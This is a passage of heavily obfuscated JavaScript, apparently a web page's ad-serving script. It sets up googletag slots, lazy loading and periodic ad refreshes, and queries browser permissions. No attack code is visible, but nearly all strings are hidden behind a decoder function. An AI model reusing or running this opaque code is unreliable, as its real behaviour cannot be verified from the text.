zkaMV:function(f,g){return d[a(7021,"ATz(")](f,g)},jXmMJ:function(f,g){return d[a(2961,"MF#F")](f,g)},htHfh:a(5341,"e8ka")+"ed"};if(d[a(6527,"iMtY")](a(1805,"GdX8"),d[a(4964,"7g%6")])){d[a(2035,"*w5b")](fc);G[a(773,"wleO")+a(890,"A8\x26d")]=G[a(1829,"xA$)")+a(4620,"GdX8")]||{cmd:[]};d[a(4061,"MF#F")](Ya);d[a(5656,"6qEw")](ba,d[a(1316,"BW5R")]);d[a(5808,"6YM9")](ba,d[a(7449,"GdX8")]);d[a(6222,"B*1E")](J,d[a(1723,"BW5R")](d[a(6983,"bl]X")](d[a(2206,"bl]X")],ec)+d[a(2813,"GdX8")],d[a(4203,"qBCm")](T)),
0,1,0);N=G[a(6884,"A8\x26d")]=G[a(3419,")cvn")]||{que:[]};G[a(2635,"7g%6")+a(1300,"[oKF")]=Ra;d[a(5137,"A8\x26d")](la,function(){var f={Jddja:function(h,k){return d[a0e(7560,"kVPM")](h,k)}};if(d[a(930,"foP6")](d[a(6397,"qBCm")],d[a(3765,"ECSK")]))oa&&(J+=G*2,I>f[a(5597,"7g%6")](N,20)&&(Z=0),O=1);else{f=(a(7083,"VVI!")+a(5609,"GdX8")+a(5926,"bl]X"))[a(4297,"A8\x26d")]("|");for(var g=0;;){switch(f[g++]){case "0":e[a(2504,"7g%6")+a(1222,"*LkS")+a(4486,"G4qM")]({fetchMarginPercent:300,renderMarginPercent:150,
mobileScaling:2});continue;case "1":googletag[a(5150,"xA$)")+a(2132,"Zj7b")+a(7195,"OU(O")]();continue;case "2":e[a(7108,"9Lz[")+a(3376,"9Lz[")+a(7408,"cIg\x26")+"r"](d[a(159,"*w5b")],Ob);continue;case "3":e[a(5402,"Y4L$")+a(2243,"[oKF")+a(2670,"qBCm")+"r"](d[a(3912,"ml^*")],wb);continue;case "4":var e=googletag[a(4707,"[oKF")+"s"]();continue;case "5":e[a(5846,"*w5b")+a(6622,"@5JD")+"ng"](!0);continue;case "6":e[a(687,"ATz(")+a(3616,"B*1E")+a(4481,"G4qM")+"vs"](!0);continue}break}}});G[a(3985,"foP6")+
a(5827,"@hGo")+a(3467,"7D!v")+"r"](d[a(5750,"GdX8")],function(f){f=f[a(3832,"Y4L$")];f[a(1505,"B*1E")+a(1212,"Gkv[")+"x"]==1&&(f=hc[f[a(5129,"yX[2")]])&&f.wa&&d[a(6179,"xA$)")](ya,f,1)});Oa=d[a(5724,"BW5R")](oa,G[a(3035,"qBCm")+a(7051,"Gkv[")][a(2592,"*LkS")]);d[a(6329,"rP$X")](setInterval,function(){var f={xowfr:function(h,k,n,m,l,q,r,p){return h(k,n,m,l,q,r,p)},olBRJ:function(h,k){return b[a0e(972,"vzp4")](h,k)}};if(b[a(5388,"qBCm")](b[a(5118,"6qEw")],b[a(6026,"72Ma")])){var g=pa,e=f[a(350,"[oKF")](L,
ca[I],H,O,bb,ka,Y,K);f=ra(da[f[a(7106,"Y4L$")](T,1)],fa,X,J,aa,C,g);g[a(599,"fcZa")+a(7658,"@5JD")+"te"](e,f)}else Qb=b[a(7213,"rP$X")](oa,G[a(5794,"OMLK")+a(801,"7g%6")][a(1860,"CUvI")]),b[a(4627,"MF#F")](Qb,Oa)&&(Oa=Qb,b[a(5617,"GdX8")](C,0,b[a(3159,"VVI!")]),X=1)},1E3);X=1;H[a(4112,"*LkS")+a(3338,"A8\x26d")+a(7588,"ATz(")+a(4995,"f529")]=function(){X=1;ca()};d[a(4298,"MF#F")](setTimeout,function(){X=Tc=1;d[a(6486,"*LkS")](ca)},4E3);X=1;d[a(3288,"*LkS")](ca);setInterval(function(){d[a(1312,"GdX8")](Nc++,
10)&&(X=1,d[a(4175,"fcZa")](ca))},1E3);setInterval(function(){b[a(5127,"@5JD")](Nc++,10)&&(X=1,b[a(2184,"#gAF")](ca))},1E4);try{navigator[a(4599,"ECSK")+a(1984,"R4]S")+"s"]&&navigator[a(2403,")cvn")+a(6712,"ECSK")+"s"][a(3800,"CUvI")]({name:d[a(3940,"GdX8")]})[a(3735,"OU(O")](function(f){var g={qfyrV:function(e,h){return b[a0e(6994,"ATz(")](e,h)},eUfcD:function(e,h){return b[a0e(1630,"rP$X")](e,h)}};b[a(7577,"xA$)")](f[a(3497,"gg5I")],b[a(7457,"OMLK")])&&navigator[a(6687,"OMLK")+a(7436,"bl]X")+"n"][a(1366,
"6qEw")+a(2007,"A8\x26d")+a(5391,"B*1E")+a(583,"foP6")](function(e){nc=e[a(1345,"gg5I")+"s"];Gc=g[a(4309,"B*1E")](g[a(2126,"h@q]")](nc[a(5351,"f529")+a(5342,"fcZa")],"x"),nc[a(4075,"@H*G")+a(3044,"ykPu")])})})}catch(f){d[a(1352,"A8\x26d")](C,0,d[a(7539,"@hGo")],f)}}else b[a(4784,"vzp4")](la,P)}function Mc(a,b){b&&wa()}var c=a0e,d={xKwUD:function(a,b){return a-b},XmEsn:function(a,b){return a<=b},OZrrD:function(a,b){return a<b},yvAOp:function(a,b){return a<b},DBJmO:function(a,b){return a>b},GzlfE:function(a,
b){return a+b},HPXUb:function(a,b){return a(b)},URXRE:c(6738,"ml^*")+c(2118,"R4]S")+c(2248,"R4]S")+c(4237,"B*1E"),YfRcm:function(a,b){return a+b},anTeV:c(1202,"*LkS")+c(2662,"rP$X"),yibyF:function(a,b,f,g){return a(b,f,g)},CQNwV:c(2908,"A8\x26d")+c(7376,"*LkS")+c(5607,"OMLK")+"x",clCwg:c(314,"R4]S")+c(1764,"BW5R"),YfjTt:c(2012,"VVI!"),bfkWx:c(7414,"gg5I"),kuOKp:function(a,b){return a(b)},aCgWp:function(a,b,f,g,e,h,k,n,m,l){return a(b,f,g,e,h,k,n,m,l)},xDlRr:function(a,b){return a+b},NEwje:function(a,
b){return a|b},rQOaE:c(5317,"GdX8")+c(2634,"9Lz[")+c(1650,"R4]S")+c(3187,"ATz("),WKxfW:c(2305,"foP6"),UOdSW:function(a){return a()},cZMmn:function(a,b,f){return a(b,f)},fHvXw:function(a,b){return a+b},PrAnu:function(a,b){return a(b)},YKJTU:function(a,b){return a===b},kkkNp:c(6634,"@H*G")+c(3773,"wleO")+c(5176,"yX[2")+c(6842,"e8ka")+c(4026,"qBCm")+c(4500,"Zj7b")+c(2348,"qBCm")+c(4014,"A8\x26d")+c(7614,"*w5b")+c(7348,"6qEw"),fInsC:function(a,b){return a!==b},sWscG:c(4846,"e8ka"),hnFgf:function(a,b){return a!==
b},QUiDA:c(6114,"ATz("),GChBY:c(3804,"72Ma"),DMSzS:c(4006,"GdX8"),mxjFf:function(a,b,f){return a(b,f)},xnExB:c(1640,")cvn")+c(188,"[oKF")+c(847,"ECSK")+c(2E3,"ykPu"),VjbTU:function(a,b){return a+b},yxcEw:function(a,b){return a+b},wUqXD:function(a,b){return a+b},JgkzP:c(6271,"fcZa")+c(7607,"B*1E")+c(6556,")cvn")+c(1688,"CUvI")+c(4607,"rzM\x26")+c(6301,"GdX8")+c(1730,"gg5I")+c(5219,"e8ka")+c(5620,"A8\x26d")+c(5981,"B*1E")+c(2903,"@H*G"),sTKEs:c(3519,"[oKF")+"le",cfwOJ:c(4005,"wleO")+c(5051,"7g%6"),
lUcAI:c(7071,"CUvI")+c(5957,"OMLK"),ggFbW:function(a,b){return a+b},GyTYD:c(823,"R4]S")+"'",yXwsu:c(4967,"rP$X")+c(3005,"ECSK")+"\x3e",pMKQz:c(5520,"*w5b")+c(2759,"cIg\x26"),OmGSQ:function(a,b){return a>b},sSGjU:function(a,b){return a>=b},qJMlF:c(3322,"9Lz[")+"id",DLdYI:c(2593,"xA$)")+"l",LyQXc:c(2769,"*w5b")+c(3087,"7Pss")+c(6031,"rP$X")+"ed",twxwj:function(a,b){return a+b},tYIHL:c(2004,"rzM\x26")+c(1688,"CUvI")+c(573,"foP6")+c(6364,"rP$X"),QInLu:c(2574,"*w5b")+"op",nKHHm:function(a,b,f){return a(b,
f)},afeZb:c(5104,"BW5R"),nexnN:c(4552,"@hGo"),HjQfF:function(a,b){return a!==b},GzxyV:function(a,b){return a+b},bOVRW:function(a,b){return a+b},xbNbg:function(a,b){return a+b},sZfOR:c(3713,"qBCm"),pPSnE:c(531,"bl]X"),dMWIr:c(2729,"yX[2")+c(4750,"MF#F")+"\x3d",toTUB:c(3957,"R4]S"),gHVmu:function(a,b){return a==b},WNsEb:c(7585,"B*1E"),bXIRn:c(4871,"B*1E"),aUUjs:function(a,b){return a(b)},sUmAr:c(3663,"rP$X"),FGkmo:c(3856,"@H*G")+c(6488,"*w5b")+c(5742,")cvn")+c(1234,"*LkS")+c(4282,"kVPM")+c(2959,"GdX8")+
c(5695,"Y4L$")+c(6553,"gg5I")+c(4789,"@hGo")+c(6659,"ATz(")+c(3331,"rzM\x26")+" ",gzYKL:function(a,b){return a+b},kJyGv:c(1304,"7D!v")+c(3258,"h@q]")+c(7326,"Zj7b")+c(6538,"fcZa")+c(6407,"Y4L$")+c(4764,"MF#F")+c(5726,"qBCm"),idRsU:function(a,b){return a+b},ZmNfc:c(2671,"ykPu")+c(5462,"@5JD")+c(3722,"Gkv["),OVwXi:c(741,"GdX8")+"t",sqnFg:function(a){return a()},kHkCe:function(a,b){return a+b},WbDSu:function(a,b){return a+b},cAuBO:function(a,b){return a+b},vcqPt:c(1725,"vzp4")+c(3834,"CUvI")+c(7069,
"cIg\x26")+c(7622,"Zj7b")+c(3438,"e8ka")+c(3265,"@H*G")+c(7456,"kVPM")+c(2393,")cvn")+c(2192,"cIg\x26")+c(2433,"f529")+c(2455,"rP$X")+c(934,"OMLK")+c(4945,"*LkS")+c(3202,"7D!v")+c(2756,"G4qM")+c(2405,"G4qM")+c(5718,"9Lz[")+c(5871,"G4qM")+c(2097,"rzM\x26")+c(3135,"f529")+c(6345,"Gkv[")+'" ',XJbeA:c(7018,"*w5b")+c(3408,"qBCm")+c(5739,"rzM\x26")+c(1516,"6qEw")+c(7054,"rzM\x26")+c(5950,"vzp4")+c(7656,"MF#F")+c(1083,"OMLK")+c(256,"e8ka")+c(6921,"@5JD")+c(6975,"*LkS")+c(529,"@hGo")+c(2014,"7D!v")+c(2182,
"BW5R")+c(1599,"B*1E")+c(3442,"h@q]")+c(2728,"ml^*")+c(1037,"MF#F")+c(3956,"e8ka"),CSwqM:c(7461,"rP$X")+c(4666,"e8ka"),NeIka:c(5802,"kVPM")+c(1998,"6YM9")+c(1875,"6YM9")+c(7285,"A8\x26d")+c(3032,"Y4L$")+c(2159,"#gAF")+c(3375,"6qEw")+c(2161,"@5JD")+c(6042,"GdX8")+";",WRbnt:c(1622,"MF#F"),LEbBR:c(2350,"MF#F"),BCxzt:c(7411,"[oKF"),OeSMs:c(2399,"OMLK"),UMVua:c(1346,"yX[2"),XZIXL:function(a,b){return a!==b},abKNH:function(a,b,f,g){return a(b,f,g)},EPLjS:function(a,b){return a+b},fOPcG:function(a,b){return a+
b},xaHOu:c(1467,"OMLK"),vcvsb:c(4385,"VVI!"),bXZJV:function(a,b){return a>=b},gnXvA:c(4693,"[oKF"),ZkvJt:function(a,b){return a<b},ACyjQ:function(a,b){return a+b},PYrAI:function(a,b){return a!==b},nuQch:c(2176,")cvn"),WcPWh:c(7403,"@H*G")+c(2599,"f529")+c(4174,"yX[2")+"-",itCGS:function(a){return a()},KVYxw:function(a,b){return a==b},aBkTc:function(a,b){return a+b},kmNmQ:c(4474,"wleO")+c(1589,"6YM9")+"dy",nASLc:c(6793,"CUvI")+"ed",lkiRQ:function(a,b){return a+b},AQQPK:c(6E3,"@H*G")+c(1624,"GdX8")+
c(2427,"e8ka"),PnBnD:function(a,b){return a+b},GJRzk:c(6356,"Zj7b")+c(1781,"MF#F")+c(6707,"yX[2")+c(1147,"Gkv[")+"e",rCHBM:function(a,b){return a+b},JKeOu:function(a,b){return a+b},kvfsg:c(362,"[oKF")+"t:",VKcKH:function(a,b){return a+b},KuyZs:function(a,b){return a+b},MPFbb:function(a,b){return a+b},FkHdz:c(5241,"e8ka")+c(6033,"CUvI")+c(3215,"6qEw")+c(6931,"Gkv[")+c(5902,"gg5I")+"\x3d'",TEvPB:c(3268,"ATz(")+c(640,"*LkS")+c(1813,"[oKF")+c(7193,"B*1E")+c(4907,"qBCm"),PiKuK:c(4564,"VVI!")+c(6701,"xA$)")+
c(7101,"rzM\x26")+c(2430,")cvn")+c(4206,"*w5b"),JHlWh:function(a,b){return a+b},vmsxo:c(4931,"cIg\x26")+c(6876,"h@q]")+c(1101,"*w5b"),jRiOh:function(a,b){return a+b},Vbwfi:c(226,"[oKF")+"e",vSFTg:function(a,b){return a+b},RKBYT:function(a,b){return a+b},vsrnT:function(a,b,f,g){return a(b,f,g)},eNbjJ:c(6933,"@H*G"),IykSA:c(176,"VVI!"),stMVJ:function(a,b){return a(b)},usCGG:function(a,b){return a(b)},CeDZR:function(a,b){return a!=b},BLdMK:function(a,b){return a+b},dedTf:function(a,b){return a!==b},
mvFql:c(6328,"cIg\x26"),wFtBQ:c(6930,"A8\x26d"),XmThP:function(a,b){return a-b},RPZpt:function(a,b){return a==b},weBDV:function(a,b,f,g,e,h){return a(b,f,g,e,h)},yYijU:function(a,b,f,g){return a(b,f,g)},qjTPB:function(a,b){return a>b},NFziK:c(5575,"wleO"),xTcVk:c(2383,"vzp4"),fyNlS:c(5531,"G4qM"),OcXhE:c(7431,"9Lz["),VVORc:function(a,b){return a*b},PvfIG:function(a,b){return a|b},aXLTs:function(a,b){return a+b},nrycL:function(a,b){return a+b},Nzlvo:function(a,b){return a+b},ZfkYU:c(2456,"6qEw"),brhdp:function(a,
b){return a*b},vZPYs:function(a,b,f){return a(b,f)},GscRh:function(a,b){return a>b},dBfXn:function(a,b){return a==b},ObQFF:function(a,b,f,g){return a(b,f,g)},POGzZ:c(695,"A8\x26d"),mPeZe:function(a,b){return a&&b},VCDpl:function(a,b){return a<=b},vlBpH:function(a,b){return a*b},UfIbv:c(2741,"9Lz["),zDPDW:c(4231,"R4]S"),eGafq:c(3284,"OU(O"),ObOBl:function(a,b,f){return a(b,f)},VrJcx:c(4786,"Zj7b")+c(685,"CUvI")+c(3242,"foP6")+c(7612,"xA$)"),NSwKW:c(7536,"h@q]"),BmLrC:c(7347,"foP6")+c(5418,"ATz("),
MUJUX:c(3709,"ATz("),Hyusd:function(a,b){return a(b)},KmSOA:function(a,b){return a===b},HbCAS:c(3944,"iMtY"),WycrN:function(a,b){return a+b},fyNGS:c(787,"ykPu")+c(4130,"7g%6")+"r ",TkbSY:function(a,b){return a+b},eiaGH:c(3220,"iMtY"),BjCwV:c(1733,"cIg\x26")+"ay",xAlyx:function(a,b,f,g,e){return a(b,f,g,e)},vKtCN:function(a,b,f,g){return a(b,f,g)},BxFis:c(5291,"7g%6"),UdtQo:c(3033,"BW5R"),vTNfD:c(3263,"fcZa")+c(348,"G4qM"),MhevG:function(a,b){return a+b},uMLVH:c(248,"6qEw"),pSVdC:function(a,b){return a in
b},vpXMZ:function(a,b){return a(b)},otoId:function(a,b,f){return a(b,f)},vfQRd:function(a,b,f){return a(b,f)},FLHTE:function(a,b){return a!==b},ocIxI:c(7386,"rzM\x26"),FZvig:c(2567,"G4qM")+"ge",ZQgvB:c(7480,"cIg\x26"),JQFUq:c(3144,"VVI!")+c(1906,"6YM9")+c(5785,"G4qM")+c(7105,"kVPM"),LtuaH:function(a,b){return a==b},ImiMq:c(1299,"OU(O")+c(1906,"6YM9")+c(4400,"GdX8")+c(5598,"VVI!")+c(3622,"OU(O"),cEcjO:function(a,b,f,g){return a(b,f,g)},aSufe:c(1290,"Zj7b")+c(2024,"7D!v")+"d",EKgHm:function(a,b,f,g){return a(b,
f,g)},qrxMs:c(6188,"[oKF")+c(329,"6YM9")+c(4087,"h@q]"),bknHQ:function(a,b){return a+b},ZAwzP:function(a,b){return a===b},nhinw:c(7438,"A8\x26d"),QAPiM:c(3534,"bl]X")+c(1381,"@5JD")+c(6600,"iMtY")+c(762,"VVI!")+c(2252,"Gkv["),NPCLJ:function(a,b){return a&&b},cCcXc:function(a,b){return a(b)},afZKO:function(a,b,f,g){return a(b,f,g)},Unnin:function(a,b){return a(b)},dxjWE:function(a,b,f,g,e,h,k,n){return a(b,f,g,e,h,k,n)},CkEbr:function(a,b){return a===b},zgOhi:c(6434,"MF#F"),wxyLS:function(a,b){return a(b)},
dUnqn:c(7028,"G4qM")+c(4524,"GdX8")+c(1652,"7g%6")+c(6835,"*w5b")+"ge",yIwEJ:function(a,b){return a>=b},RrfmN:function(a,b){return a>=b},xIzkj:function(a,b){return a<b},swUxs:function(a,b,f){return a(b,f)},cePZb:function(a,b){return a+b},zeISE:function(a,b,f){return a(b,f)},iEVUp:c(1060,"*w5b")+"e",VvWZP:function(a,b,f){return a(b,f)},ZryNm:c(4028,"[oKF"),EKtcs:c(5706,"iMtY"),uxhOO:c(6207,"#gAF")+c(7153,"iMtY")+c(2570,"*w5b"),rfulx:c(7665,"6YM9"),ZMwDU:c(7575,"6qEw")+c(4528,"Y4L$")+c(2892,"BW5R")+
c(2569,"kVPM")+c(1663,"*LkS")+c(2537,"7D!v"),kDeIx:c(4618,"xA$)")+c(1440,"@H*G")+c(5319,"vzp4")+c(992,"@hGo")+c(1812,"e8ka")+c(5140,"*w5b")+c(4837,"OMLK")+c(414,"BW5R")+c(446,"CUvI")+c(6998,"kVPM")+c(5969,"#gAF")+c(4428,"OU(O")+c(2911,"qBCm")+c(7445,"rP$X")+c(7017,"h@q]")+c(1448,"ml^*")+c(4641,"#gAF")+c(3262,"qBCm")+c(1580,"yX[2")+c(3948,"foP6")+c(1827,"h@q]")+c(2220,"cIg\x26")+c(783,"fcZa")+c(4792,"OU(O")+c(3935,"@H*G")+c(1291,"B*1E")+c(4144,"6YM9")+c(4914,"Y4L$")+c(6726,"6qEw")+c(6778,"6qEw")+c(2672,
"VVI!")+c(5325,"[oKF")+c(1084,"ATz(")+c(6321,"foP6")+c(270,"MF#F")+c(7256,"[oKF")+c(1307,"9Lz[")+c(2550,"ykPu")+c(1522,"bl]X")+c(1600,"xA$)")+c(4158,"@5JD")+c(2317,"yX[2")+c(2109,"vzp4")+c(985,"9Lz[")+c(6934,"MF#F")+c(5013,"G4qM")+c(1532,"R4]S")+c(2905,"@H*G")+c(7385,"*LkS")+c(4449,"rP$X")+c(6714,"A8\x26d")+c(4638,"Y4L$")+c(3837,"wleO")+c(4388,"xA$)")+c(5457,"72Ma")+c(184,"9Lz[")+c(1682,"72Ma")+c(2344,"f529")+c(1888,"Gkv[")+c(4451,"ykPu")+c(6945,"vzp4")+c(7616,"bl]X")+c(804,"cIg\x26")+c(6727,"yX[2")+
c(3827,"VVI!")+c(6899,"e8ka")+c(5872,"iMtY")+c(1789,"#gAF")+c(2655,"7Pss")+c(7623,"@H*G")+c(5327,"@5JD")+c(5963,"fcZa")+c(6493,"wleO")+c(2032,"ECSK")+c(1253,"#gAF")+c(6735,"A8\x26d")+c(425,"ATz(")+c(2135,"A8\x26d")+c(5113,"B*1E")+c(6017,"Zj7b")+c(1427,"e8ka")+c(3979,"vzp4")+c(4332,"bl]X")+c(5562,"@H*G")+c(1327,"7D!v")+c(1311,"fcZa")+c(1540,"h@q]")+c(938,"9Lz[")+c(5854,"Zj7b")+c(3320,"fcZa")+c(1826,"G4qM")+c(6745,"@hGo")+c(910,"7g%6")+c(6352,"iMtY")+c(7010,"h@q]")+c(2181,"xA$)")+c(5562,"@H*G")+c(7277,
"f529")+c(5928,"CUvI")+c(6320,"MF#F")+c(2003,"@H*G")+c(1770,"yX[2")+c(1125,"Y4L$")+c(6542,"h@q]")+c(2369,"fcZa")+c(750,"gg5I")+c(1792,"VVI!")+c(7029,"h@q]")+c(7412,"OMLK")+c(1150,"@5JD")+c(1756,"Zj7b")+c(6781,"Gkv[")+c(5615,"6qEw")+c(604,"@H*G")+c(4739,"6qEw")+c(6521,"@H*G")+c(5916,"OMLK")+c(795,"xA$)")+c(5769,"xA$)")+c(2088,"CUvI")+c(2849,")cvn")+c(2629,"6YM9")+c(4825,"7D!v")+c(6184,"kVPM")+c(6415,"[oKF")+c(3818,"B*1E")+c(6537,"yX[2")+c(2958,"ml^*")+c(1901,"@hGo")+c(5874,"*w5b")+c(6375,"#gAF")+c(7179,
"OMLK")+c(4525,"foP6")+c(5848,"A8\x26d")+c(5547,"ml^*")+c(405,"6YM9")+c(3698,"h@q]")+c(6189,"@H*G")+c(2799,"7Pss")+c(1985,"A8\x26d")+c(1183,"6YM9")+c(4840,"kVPM")+c(3380,"gg5I")+c(1884,"rP$X")+c(2124,"e8ka")+c(6801,"Zj7b")+c(1066,"GdX8")+c(5290,"G4qM")+c(2217,"VVI!")+c(4002,"kVPM")+c(4759,"72Ma"),wrYdG:c(3096,"kVPM")+c(4382,"[oKF")+c(2808,"72Ma")+c(4650,"VVI!")+c(5581,"ykPu")+c(6592,"72Ma")+c(4748,"e8ka")+c(3580,"rP$X")+c(5080,"7Pss")+c(2245,"yX[2")+c(3763,"foP6")+c(7191,"6qEw")+c(7286,"72Ma")+c(1496,
"e8ka")+c(753,"Y4L$")+c(7098,"VVI!")+c(378,"ykPu")+c(733,"6qEw")+c(5929,"h@q]")+c(5438,"OU(O")+c(6206,"xA$)")+c(4756,"R4]S")+c(5991,"rzM\x26")+c(4484,"@hGo")+c(2516,"f529")+c(4458,"ml^*")+c(698,"Y4L$")+c(250,"CUvI")+c(7634,")cvn")+c(5002,"rP$X")+c(1171,"yX[2")+c(2675,"@5JD")+c(1543,"ATz(")+c(2376,"e8ka")+c(3774,"Y4L$")+c(2527,"*w5b")+c(6594,"A8\x26d")+c(479,"9Lz[")+c(1156,"@hGo"),oPjJA:function(a,b){return a+b},lcJmm:function(a,b){return a+b},ppKBV:function(a,b){return a+b},VANdx:c(2269,"OU(O")+c(2470,
"foP6")+c(222,"iMtY")+c(3291,"Gkv[")+c(6244,"e8ka")+c(1722,"wleO")+c(6109,"gg5I")+c(1395,"fcZa"),rUaXX:c(4892,"@H*G")+c(5296,"GdX8")+c(5994,"CUvI")+c(2853,"cIg\x26")+c(7225,"GdX8")+c(2424,"rzM\x26")+c(2561,"rP$X")+c(763,"*w5b")+c(1389,"f529")+c(5355,"Y4L$")+c(6432,"7g%6")+c(5772,"bl]X")+c(6905,"cIg\x26")+c(5817,"MF#F")+c(1331,"A8\x26d")+c(3117,"bl]X")+c(6897,"*LkS")+c(3589,")cvn")+c(2394,"@hGo")+c(6873,"f529")+c(4286,"*LkS")+c(1443,"#gAF")+c(6562,"B*1E")+c(7430,"6YM9")+c(2073,"[oKF")+c(4766,"yX[2")+
c(4038,"bl]X")+c(921,"h@q]")+c(4689,"rP$X")+c(2495,"bl]X")+c(5165,"CUvI")+c(1180,"qBCm")+c(7026,"e8ka")+c(6360,"Zj7b")+c(4862,"7g%6")+c(713,"fcZa"),byalm:c(5854,"Zj7b")+c(5664,"kVPM")+c(6238,"*LkS")+c(5927,"G4qM")+c(3509,"rzM\x26")+c(5867,"6YM9")+c(3863,"BW5R")+c(2474,"6YM9")+c(379,"6qEw")+c(5507,"qBCm"),cpASy:function(a,b,f,g){return a(b,f,g)},Lhqlj:c(7201,"wleO")+c(1027,"kVPM")+"\x3d'",ySFCb:c(7090,"@5JD")+c(5246,"A8\x26d")+c(3158,"*LkS")+c(1699,"@hGo")+c(7571,"6qEw")+c(6215,"*w5b")+c(3082,"@5JD")+
c(173,"*LkS")+c(6665,"gg5I")+c(1406,"cIg\x26")+c(4973,"e8ka")+c(1119,"qBCm")+c(6219,"foP6")+c(150,"OMLK")+"\x3e",yipVw:function(a,b){return a(b)},pIaAQ:c(7635,"#gAF")+c(5513,"foP6")+c(4549,"ykPu")+c(1499,"h@q]"),vsCtw:function(a,b){return a(b)},LnBsk:c(5372,"fcZa"),MKoDy:c(2046,"CUvI"),rUtwd:c(7162,"[oKF"),ScFGO:function(a,b){return a+b},HiVOz:function(a,b){return a+b},WGYax:function(a,b){return a+b},Jsovx:c(4796,"wleO")+c(4185,"R4]S"),iirrJ:c(4128,"foP6")+c(866,"fcZa")+c(2875,"rP$X")+c(2714,"7D!v")+
c(5640,"ykPu")+c(6706,")cvn")+c(2189,"foP6"),OOqNk:c(2287,"qBCm")+c(2413,"qBCm")+'\x3d"',tIlnw:c(2396,"ml^*")+c(4140,"yX[2")+c(5587,"foP6")+":",ztYaL:c(3105,"@H*G")+c(994,"kVPM")+c(850,"Y4L$")+c(3805,"G4qM"),cQKhI:function(a,b){return a+b},aJxkH:c(4455,"CUvI")+c(2015,"Gkv[")+c(5587,"foP6")+":",CdWZX:c(2422,"vzp4")+c(3842,")cvn"),rOUrl:function(a,b){return a(b)},vmWOq:function(a,b){return a+b},hOChQ:function(a,b){return a+b},fQHaN:function(a,b){return a==b},UMdBx:function(a,b,f,g){return a(b,f,g)},
UUfaO:function(a,b){return a(b)},xABoF:function(a,b){return a+b},IQDhm:c(4502,"VVI!")+c(5154,"*w5b"),gEyHy:function(a,b,f){return a(b,f)},fnMUq:function(a,b){return a==b},WLTfA:c(3153,"e8ka")+c(3717,"VVI!"),Vudzl:function(a,b){return a==b},gZCjC:c(990,"qBCm")+c(6115,"e8ka"),QmCJo:function(a,b){return a==b},jJIIi:c(1303,"GdX8"),mGYAs:c(5464,"wleO")+c(6874,"xA$)")+"x-",qzVnL:function(a,b,f){return a(b,f)},SZYDf:function(a,b){return a+b},EYrIP:function(a,b,f){return a(b,f)},WKDox:c(3472,"fcZa")+c(2879,
"Y4L$")+c(1790,"OU(O")+c(263,")cvn")+"o",MvPnE:c(4187,"rP$X")+c(3181,"qBCm")+c(6707,"yX[2")+c(2428,"R4]S")+c(4585,"yX[2"),DYAwi:c(5159,"6qEw")+c(4097,"Zj7b")+c(5607,"OMLK")+c(1256,"GdX8")+"e",ktPAg:c(3644,"vzp4")+c(4793,"iMtY")+c(2050,"ml^*")+c(6464,"bl]X")+c(3959,"ykPu")+"r",npvey:c(2145,"R4]S")+c(3311,"wleO"),XRsjg:c(2227,"ECSK")+c(6038,"BW5R"),spdyg:function(a,b,f,g,e){return a(b,f,g,e)},orNkX:function(a,b){return a-b},ZPztM:function(a,b){return a+b},wnSJn:function(a,b){return a>b},rNnwy:function(a,
b){return a===b},FVMmF:c(7055,"h@q]"),TXpex:function(a,b){return a!=b},HHQof:function(a,b){return a!=b},elvbH:c(2521,"B*1E"),mVwNw:c(2886,"*LkS")+c(2528,"G4qM")+c(4924,"e8ka")+c(6165,"vzp4")+c(7079,"@H*G")+" ",DEOel:c(5891,"vzp4"),JitlE:c(2771,"foP6"),HKNdi:function(a,b){return a(b)},LRJIj:function(a,b,f){return a(b,f)},HeAnx:c(4896,"9Lz["),NNWZz:function(a,b,f,g){return a(b,f,g)},hgrJa:function(a,b,f){return a(b,f)},tnJIv:c(610,"e8ka"),JQbAg:c(1550,"@5JD"),XGCpe:function(a,b,f,g,e,h,k){return a(b,
f,g,e,h,k)},yXgCb:function(a,b){return a+b},xUEVt:c(7390,"@hGo")+"[",SLlzS:function(a,b){return a(b)},Wzykl:function(a,b,f){return a(b,f)},HSpgp:function(a,b){return a!==b},YVNed:c(3626,"xA$)"),qXVfX:c(5770,"72Ma"),LUtsC:c(2967,"7D!v"),KkNNv:function(a,b){return a===b},zcCra:c(6578,"cIg\x26"),GAADM:function(a,b,f){return a(b,f)},tcrGp:c(2381,"gg5I"),vLtRt:function(a,b){return a||b},iLmQr:c(1675,"OU(O")+c(6035,"Gkv[")+c(5694,"6qEw")+c(1806,"xA$)")+c(7166,"cIg\x26"),hltQg:c(2608,"qBCm")+c(394,"ml^*")+
"n",tqzJp:function(a,b,f,g,e,h,k,n){return a(b,f,g,e,h,k,n)},YUClO:function(a,b){return a!=b},ZIJOL:function(a,b,f,g){return a(b,f,g)},TeSQG:function(a,b,f,g){return a(b,f,g)},dbJVR:function(a,b){return a!=b},ulVaK:c(7359,"OU(O")+c(1704,"VVI!")+c(6314,"e8ka"),vvFfd:function(a,b){return a+b},dJUDT:c(1102,"@H*G")+"s\x3e",ueEiw:function(a,b){return a+b},gWWxs:function(a,b){return a+b},haFLL:c(3603,"72Ma"),xMBSb:c(1233,"gg5I"),JgzHC:c(285,"7g%6"),bJfkd:function(a,b,f,g){return a(b,f,g)},OwtEF:c(2491,
"cIg\x26")+c(6598,"MF#F"),YuEwV:c(3757,"72Ma")+c(5821,"R4]S"),Twjwf:c(386,")cvn")+c(7463,"6YM9")+c(2790,"B*1E"),pGYZe:function(a){return a()},DTMxM:function(a,b){return a+b},RCrnH:c(2778,"h@q]")+"H]",IrJEh:c(3078,"wleO")+c(1116,"wleO"),hOaGA:c(5789,"*LkS")+c(1654,"iMtY")+c(5020,"OMLK"),DREjq:function(a,b){return a==b},lygbq:c(3122,"bl]X"),RaAjX:c(465,"foP6"),GTeLh:function(a,b){return a+b},ofqOc:function(a,b){return a(b)},MTOGn:function(a,b){return a==b},CPsNE:function(a,b){return a==b},Ucsos:c(3101,
"*w5b")+c(3373,")cvn")+c(2301,"rzM\x26"),QVPBD:function(a,b){return a!=b},Zuxls:function(a,b,f,g,e){return a(b,f,g,e)},LtAOZ:function(a,b,f){return a(b,f)},pZnHd:function(a,b){return a+b},OKoJB:c(2226,"7Pss"),Ybdfi:function(a,b){return a+b},zPlRa:function(a,b){return a==b},FZrzh:function(a,b){return a(b)},OOAes:function(a,b){return a==b},OsclD:function(a,b){return a(b)},JjWeg:function(a,b){return a+b},uTeoj:c(6082,"kVPM"),WmqJV:function(a,b){return a<b},bDupn:c(7057,"cIg\x26"),CBgKZ:function(a,b,
